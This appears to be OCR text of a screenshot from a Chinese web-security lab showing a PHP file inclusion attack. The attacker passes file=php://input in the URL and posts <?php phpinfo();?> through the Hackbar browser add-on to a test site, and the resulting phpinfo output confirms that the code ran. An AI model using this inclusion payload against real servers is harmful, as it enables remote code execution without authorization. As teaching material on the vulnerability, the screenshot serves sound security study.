 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
文件包含漏洞
www.webtester.com/include/file01.php?file=php://input
火狐官方站点 新手上路 常用网址 JD 京东商城
Hackbar
Encryption Encoding
Load Split Run
http://www.webtester.com/include
/file01.php?file=php://input
Enable Post data
<?php phpinfo();?>
Enable Referer
PHP Version 5.5.9-1ubuntu4.27
php
System Linux webper-virtual-machine 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul
24 21:16:20 UTC 2015 x86_64
Build Date Mar 5 2019 18:55:52
Server API Apache 2.0 Handler
Virtual Directory
Support disabled
Configuration File
(php.ini) Path /etc/php5/apache2
Loaded
Configuration File /etc/php5/apache2/php.ini
Scan this dir for
additional .ini files /etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension
Build API220121212,NTS